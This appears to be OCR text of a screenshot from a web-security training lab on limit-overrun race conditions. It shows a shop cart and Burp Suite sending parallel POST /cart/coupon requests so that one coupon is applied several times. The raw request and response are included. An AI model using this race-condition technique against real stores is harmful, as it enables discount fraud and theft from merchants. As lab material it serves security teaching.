 Lab: Limit overrun race conditi
Limit overrun race conditions
https://0ada003f04fea7cc807617af00dd00...
For 20% off use code at checkout: PROMO20
Store credit:
$50.00
Home | My account | 1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Coupon:
Add coupon
Apply
Code Reduction
PROMO20 -$789.37 Remove
Total: $547.63
Place order
Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
RaceCond 20 < 72 × 73 × 74 × 75 × 76 × 77 × 78 ×
79 × 80 × 81 × 82 × 83 × 84 × 85 × 86 × 87 × 88 ×
89 × 90 × 91 ×
Send group (parallel) Cancel < > Follow redirection Target: http... HTTP/2
Request
P Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host:
0ada003f04fea7cc807617af00dd0087.web-secu
rity-academy.net
3 Cookie: session=
aiq4DnmQStbGQzX6Z18mLIrezWdDrlMB
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ada003f04fea7cc807617af00dd0087.
web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.63
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ada003f04fea7cc807617af00dd0087.
web-security-academy.net/cart
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
21
22 csrf=sVsrVU7LVSx59DeVyxWDWwjOz7FuJmze&
coupon=PROMO20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
/cart?couponError=COUPON_ALREADY_APPLIED&
coupon=PROMO20
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 22
5
6 Coupon already applied
Search 0 highlights
Inspector
Done
158 bytes | 178 millis | 14/20